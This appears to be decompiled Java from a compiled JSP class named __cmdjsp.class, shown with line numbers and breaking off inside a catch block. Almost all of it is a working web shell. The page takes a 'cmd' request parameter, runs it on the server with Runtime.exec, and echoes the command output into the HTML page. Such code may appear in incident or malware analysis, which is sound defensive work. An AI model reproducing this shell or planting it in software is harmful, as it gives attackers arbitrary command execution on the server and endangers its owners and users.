 __cmdjsp.class
54 private static final byte[] _wl_block0Bytes = _getBytes(_wl_block0);
56 private static String _wl_block1 = "\n<HTML><BODY>\n<FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\">\n<INPUT TYPE=\"text\" NAME=\"cmd\">\n<INPUT TYPE=\"submit\" VALUE=\"Send\">\n</FORM>\n<pre>\n";
57 private static final byte[] _wl_block1Bytes = _getBytes(_wl_block1);
59 private static String _wl_block2 = "\n</pre>\n</BODY></HTML>\n";
60 private static final byte[] _wl_block2Bytes = _getBytes(_wl_block2);
62 private static JspFunctionMapper _jspx_fnmap = JspFunctionMapper.getInstance();
protected void _jspInit() {
65 this._jsp_expressionInterceptor = JspRuntimeUtils.getExpressionInterceptor(getServletConfig());
}
public void _jspService(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
71 ServletConfig config = getServletConfig();
72 ServletContext application = config.getServletContext();
73 JspTag _activeTag = null;
74 Object page = this;
75 PageContext pageContext = JspFactory.getDefaultFactory().getPageContext((Servlet)this, (ServletRequest)request, (ServletResponse)response, null, true, 8192, true);
76 response.setHeader("Content-Type", "text/html");
77 JspWriter out = pageContext.getOut();
78 ByteWriter _bw = (ByteWriter)out;
79 _bw.setInitCharacterEncoding(_WL_ORIGINAL_ENCODING, _WL_ENCODED_BYTES_OK);
80 JspWriter _originalOut = out;
81 HttpSession session = request.getSession(true);
try {
83 _bw.write(_wl_block0Bytes, _wl_block0);
94 _bw.write(_wl_block1Bytes, _wl_block1);
96 if (request.getParameter("cmd") != null) {
97 out.println("Command: " + request.getParameter("cmd") + "<BR>");
98 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
99 OutputStream os = p.getOutputStream();
100 InputStream in = p.getInputStream();
101 DataInputStream dis = new DataInputStream(in);
102 String disr = dis.readLine();
103 while (disr != null) {
104 out.println(disr);
105 disr = dis.readLine();
}
}
109 _bw.write(_wl_block2Bytes, _wl_block2);
110 } catch (Throwable __ee) {
111 if (!(__ee instanceof javax.servlet.jsp.SkipPageException)) {